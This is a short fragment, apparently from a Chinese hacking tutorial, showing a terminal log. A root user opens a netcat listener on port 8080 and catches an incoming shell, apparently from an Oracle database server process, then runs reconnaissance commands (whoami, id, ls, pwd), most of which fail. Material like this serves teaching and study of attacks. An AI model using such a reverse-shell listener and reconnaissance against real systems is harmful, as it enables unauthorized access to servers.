 [root@localhost ~]# nc -vv -l -p 8080
Listening on any address 8080 (webcache)
Connection from 127.0.0.1:21142
whoami
/bin/sh:行1: whoami: 没有那个文件或目录
id
/bin/sh:行2: id: 没有那个文件或目录
ls
/bin/sh:行3: ls: 没有那个文件或目录
pwd
/u01/app/oracle/product/10.2.0/db_1/dbs
HACK学习呀